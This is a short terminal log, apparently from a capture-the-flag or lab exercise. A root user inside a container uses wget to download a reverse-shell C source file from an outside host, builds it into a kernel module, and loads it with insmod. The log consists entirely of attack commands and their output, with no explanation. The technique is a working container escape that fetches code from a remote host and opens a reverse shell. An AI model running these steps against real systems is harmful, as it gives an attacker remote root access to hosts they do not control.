 root@585980e42652:/# wget 10.10.14.122:8000/reverse-shell.c
wget 10.10.14.122:8000/reverse-shell.c
--2021-09-03 23:02:25--  http://10.10.14.122:8000/reverse-shell.c
Connecting to 10.10.14.122:8000... failed: Connection refused.
root@585980e42652:/# wget 10.10.14.122:8000/reverse-shell.c
wget 10.10.14.122:8000/reverse-shell.c
--2021-09-03 23:02:33--  http://10.10.14.122:8000/reverse-shell.c
Connecting to 10.10.14.122:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 618 [text/x-csrc]
Saving to: 'reverse-shell.c'
reverse-shell.c     100%[===================>]     618  --.-KB/s    in 0.001s
2021-09-03 23:02:33 (878 KB/s) - 'reverse-shell.c' saved [618/618]
root@585980e42652:/# make
make
make -C /lib/modules/4.15.0-142-generic/build M=/ modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
  CC [M]  //reverse-shell.o
  Building modules, stage 2.
  MODPOST 1 modules
  CC      /reverse-shell.mod.o
  LD [M]  /reverse-shell.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'
root@585980e42652:/# insmod reverse-shell.ko
insmod reverse-shell.ko
root@585980e42652:/#